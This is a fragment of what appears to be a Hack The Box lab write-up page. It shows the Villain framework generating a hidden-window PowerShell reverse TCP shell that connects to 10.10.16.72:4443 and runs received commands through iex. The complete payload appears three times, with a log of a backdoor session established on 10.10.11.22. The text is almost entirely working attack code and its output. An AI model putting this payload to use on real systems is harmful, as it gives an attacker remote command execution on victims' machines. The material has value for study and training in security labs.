 ytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($byte
s,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$s
endbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stre
am.Flush()};$client.Close()} -WindowStyle Hidden
Copied to clipboard!
Villain > generate payload=windows/netcat/powershell_reverse_tcp lhost=tun0
Generating backdoor payload...
Start-Process $PSHOME\powershell.exe -ArgumentList {$client = New-Object System.Net.Sockets.TCPClient('10
.10.16.72',4443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($b
ytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($byte
s,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$s
endbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stre
am.Flush()};$client.Close()} -WindowStyle Hidden
Copied to clipboard!
[Shell] Backdoor session established on 10.10.11.22
Villain > backdoors
Session ID IP Address Shell Listener Stability Status
-------------------- ----------- -------------- -------- --------- ------
964cbe-c46f05-8d6a5a 10.10.11.22 powershell.exe netcat Stable Active
Villain > _
PS C:\users> Start-Process $PSHOME\powershell.exe -ArgumentList {$client = New-Object System.Net.Sockets
.TCPClient('10.10.16.72',4443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding)
.GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pw
d).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$send
byte.Length);$stream.Flush()};$client.Close()} -WindowStyle Hidden
PS C:\users>
Post Title
0 Blazorized
python3 htb-1
Built with using Blazor Server